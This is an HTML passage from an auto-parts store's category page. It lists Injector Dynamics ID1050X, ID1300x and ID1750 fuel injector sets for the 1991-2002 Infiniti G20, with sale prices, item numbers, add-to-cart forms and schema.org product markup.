		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-1 " id="wsm-cat-list-23899143" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23899143-injector-dynamics-id1050x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-11mm.html" title="Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm - Infiniti G20 Injector Dynamics - Infiniti Injector Dynamics"><img src="https://treperformance.com/images/T143858561.jpg" border="0" alt="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics - Injector Dynamics - Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23899143-injector-dynamics-id1050x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-11mm.html" title="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics - Injector Dynamics - Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm">Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This is a set of 4 Injector Dynamics ID1050X fuel injectors. Top feed for 1991-2002 Infiniti G20.  

Nominal Flow Rate – 1065cc/min @ 43.5 psi (3 Bar) 
Maximum Differential Fuel Pressure –...<a href="https://treperformance.com/i-23899143-injector-dynamics-id1050x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-11mm.html" title="View more details about Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>ID1050.60.11.14.4</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE UPS Next Day Air or USPS Express Mail available! Just leave a note with your preference.</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$630.00</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$520.00</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">17%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$110.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="52000" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23899143" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23899143-injector-dynamics-id1050x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-11mm.html'" type="button" title="See product details for Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858563.jpg" alt="Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm"/> <!-- Image URL -->
			<span itemprop="name">Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This is a set of 4 Injector Dynamics ID1050X fuel injectors. Top feed for 1991-2002 Infiniti G20.  

Nominal Flow Rate – 1065cc/min @ 43.5 psi (3 Bar) 
Maximum Differential Fuel Pressure – 1...</div>
			
												<span itemprop="sku">Item #: ID1050.60.14.14.4</span>
										
			 
				<span itemprop="brand">Injector Dynamics</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">546.00</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-2 wsm-cat-noborder" id="wsm-cat-list-23899144" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23899144-injector-dynamics-id1050x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-14mm.html" title="Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm - Infiniti G20 Injector Dynamics - Infiniti Injector Dynamics"><img src="https://treperformance.com/images/T143858563.jpg" border="0" alt="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics - Injector Dynamics - Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23899144-injector-dynamics-id1050x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-14mm.html" title="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics - Injector Dynamics - Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm">Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This is a set of 4 Injector Dynamics ID1050X fuel injectors. Top feed for 1991-2002 Infiniti G20.  

Nominal Flow Rate – 1065cc/min @ 43.5 psi (3 Bar) 
Maximum Differential Fuel Pressure –...<a href="https://treperformance.com/i-23899144-injector-dynamics-id1050x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-14mm.html" title="View more details about Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>ID1050.60.14.14.4</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE UPS Next Day Air or USPS Express Mail available! Just leave a note with your preference.</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$630.00</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$546.00</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">13%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$84.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="54600" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23899144" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23899144-injector-dynamics-id1050x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-14mm.html'" type="button" title="See product details for Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858565.jpg" alt="Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm"/> <!-- Image URL -->
			<span itemprop="name">Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This is a set of 4 Injector Dynamics ID1300x fuel injectors. Top feed for 1991-2002 Infiniti G20.  

Nominal Flow Rate – 1340cc/min @ 43.5 psi (3 Bar) 
Maximum Differential Fuel Pressure – 8...</div>
			
												<span itemprop="sku">Item #: ID1300.60.11.14.4</span>
										
			 
				<span itemprop="brand">Injector Dynamics</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">945.00</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-3 " id="wsm-cat-list-23899160" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23899160-injector-dynamics-id1300x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-11mm.html" title="Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm - Infiniti G20 Injector Dynamics - Infiniti Injector Dynamics"><img src="https://treperformance.com/images/T143858565.jpg" border="0" alt="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics - Injector Dynamics - Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23899160-injector-dynamics-id1300x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-11mm.html" title="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics - Injector Dynamics - Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm">Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This is a set of 4 Injector Dynamics ID1300x fuel injectors. Top feed for 1991-2002 Infiniti G20.  

Nominal Flow Rate – 1340cc/min @ 43.5 psi (3 Bar) 
Maximum Differential Fuel Pressure –...<a href="https://treperformance.com/i-23899160-injector-dynamics-id1300x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-11mm.html" title="View more details about Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>ID1300.60.11.14.4</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE UPS Next Day Air or USPS Express Mail available! Just leave a note with your preference.</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,099.00</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$945.00</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">14%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$154.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="94500" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23899160" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23899160-injector-dynamics-id1300x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-11mm.html'" type="button" title="See product details for Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858567.jpg" alt="Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm"/> <!-- Image URL -->
			<span itemprop="name">Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This is a set of 4 Injector Dynamics ID1300x fuel injectors. Top feed for 1991-2002 Infiniti G20.  

Nominal Flow Rate – 1340cc/min @ 43.5 psi (3 Bar) 
Maximum Differential Fuel Pressure – 8...</div>
			
												<span itemprop="sku">Item #: ID1300.60.14.14.4</span>
										
			 
				<span itemprop="brand">Injector Dynamics</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">945.00</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-4 wsm-cat-noborder" id="wsm-cat-list-23899161" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23899161-injector-dynamics-id1300x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-14mm.html" title="Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm - Infiniti G20 Injector Dynamics - Infiniti Injector Dynamics"><img src="https://treperformance.com/images/T143858567.jpg" border="0" alt="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics - Injector Dynamics - Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23899161-injector-dynamics-id1300x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-14mm.html" title="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics - Injector Dynamics - Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm">Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This is a set of 4 Injector Dynamics ID1300x fuel injectors. Top feed for 1991-2002 Infiniti G20.  

Nominal Flow Rate – 1340cc/min @ 43.5 psi (3 Bar) 
Maximum Differential Fuel Pressure –...<a href="https://treperformance.com/i-23899161-injector-dynamics-id1300x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-14mm.html" title="View more details about Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>ID1300.60.14.14.4</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE UPS Next Day Air or USPS Express Mail available! Just leave a note with your preference.</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,099.00</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$945.00</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">14%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$154.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="94500" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23899161" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23899161-injector-dynamics-id1300x-fuel-injectors-1991-1996-1999-2002-infiniti-g20-14mm.html'" type="button" title="See product details for Injector Dynamics ID1300x Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858569.jpg" alt="Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm"/> <!-- Image URL -->
			<span itemprop="name">Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This is a set of 4 Injector Dynamics ID1750 fuel injectors. Top feed for 1991-2002 Infiniti G20.  

Nominal Flow Rate – 1750cc/min @ 43.5 psi (3 Bar) 
Maximum Differential Fuel Pressure – 10...</div>
			
												<span itemprop="sku">Item #: ID1750.60.11.14.4</span>
										
			 
				<span itemprop="brand">Injector Dynamics</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1218.00</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-5 " id="wsm-cat-list-23899176" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23899176-injector-dynamics-id1750-fuel-injectors-1991-1996-1999-2002-infiniti-g20-11mm.html" title="Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm - Infiniti G20 Injector Dynamics - Infiniti Injector Dynamics"><img src="https://treperformance.com/images/T143858569.jpg" border="0" alt="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics - Injector Dynamics - Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23899176-injector-dynamics-id1750-fuel-injectors-1991-1996-1999-2002-infiniti-g20-11mm.html" title="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics - Injector Dynamics - Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm">Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This is a set of 4 Injector Dynamics ID1750 fuel injectors. Top feed for 1991-2002 Infiniti G20.  

Nominal Flow Rate – 1750cc/min @ 43.5 psi (3 Bar) 
Maximum Differential Fuel Pressure –...<a href="https://treperformance.com/i-23899176-injector-dynamics-id1750-fuel-injectors-1991-1996-1999-2002-infiniti-g20-11mm.html" title="View more details about Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>ID1750.60.11.14.4</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE UPS Next Day Air or USPS Express Mail available! Just leave a note with your preference.</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,399.00</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,218.00</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">13%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$181.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="121800" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23899176" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23899176-injector-dynamics-id1750-fuel-injectors-1991-1996-1999-2002-infiniti-g20-11mm.html'" type="button" title="See product details for Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858571.jpg" alt="Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm"/> <!-- Image URL -->
			<span itemprop="name">Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This is a set of 4 Injector Dynamics ID1750 fuel injectors. Top feed for 1991-2002 Infiniti G20.  

Nominal Flow Rate – 1750cc/min @ 43.5 psi (3 Bar) 
Maximum Differential Fuel Pressure – 10...</div>
			
												<span itemprop="sku">Item #: ID1750.60.14.14.4</span>
										
			 
				<span itemprop="brand">Injector Dynamics</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1218.00</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-6 wsm-cat-noborder" id="wsm-cat-list-23899177" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23899177-injector-dynamics-id1750-fuel-injectors-1991-1996-1999-2002-infiniti-g20-14mm.html" title="Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm - Infiniti G20 Injector Dynamics - Infiniti Injector Dynamics"><img src="https://treperformance.com/images/T143858571.jpg" border="0" alt="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics - Injector Dynamics - Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23899177-injector-dynamics-id1750-fuel-injectors-1991-1996-1999-2002-infiniti-g20-14mm.html" title="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics - Injector Dynamics - Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm">Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This is a set of 4 Injector Dynamics ID1750 fuel injectors. Top feed for 1991-2002 Infiniti G20.  

Nominal Flow Rate – 1750cc/min @ 43.5 psi (3 Bar) 
Maximum Differential Fuel Pressure –...<a href="https://treperformance.com/i-23899177-injector-dynamics-id1750-fuel-injectors-1991-1996-1999-2002-infiniti-g20-14mm.html" title="View more details about Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>ID1750.60.14.14.4</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE UPS Next Day Air or USPS Express Mail available! Just leave a note with your preference.</span></div>
																		
						<div class="wsm-cat-pricebox">

												
